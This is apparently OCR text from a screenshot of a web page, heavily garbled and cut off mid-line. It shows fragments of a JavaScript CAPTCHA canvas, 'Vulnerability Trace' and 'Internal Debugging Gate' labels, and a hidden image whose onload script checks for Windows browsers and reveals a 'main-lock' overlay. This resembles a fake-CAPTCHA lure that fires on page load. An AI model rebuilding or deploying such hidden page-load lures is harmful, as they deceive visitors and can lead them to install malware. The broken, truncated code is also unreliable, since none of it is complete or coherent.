
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var